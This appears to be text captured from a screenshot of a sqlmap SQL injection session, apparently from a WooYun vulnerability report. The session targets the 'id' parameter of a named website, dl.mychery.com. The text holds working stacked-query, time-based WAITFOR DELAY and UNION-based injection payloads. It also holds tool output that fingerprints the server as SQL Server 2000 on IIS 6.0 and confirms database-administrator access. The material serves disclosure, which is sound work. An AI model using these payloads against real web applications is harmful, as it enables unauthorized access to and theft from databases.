 C:\WINDOWS\system32\cmd.exe
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=179;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=179 WAITFOR DELAY '0:0:5'
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: id=179 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(120)+CHAR(98)
+CHAR(122)+CHAR(113)+CHAR(119)+CHAR(79)+CHAR(90)+CHAR(115)+CHAR(114)+CHAR(69)+CH
AR(71)+CHAR(98)+CHAR(97)+CHAR(76)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(106)+CHAR(1
13),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[23:52:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[23:52:07] [INFO] testing if current user is DBA
current user is DBA: True
[23:52:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\dl.mychery.com'
搜狗拼音输入法 全 :
www.wooyun.org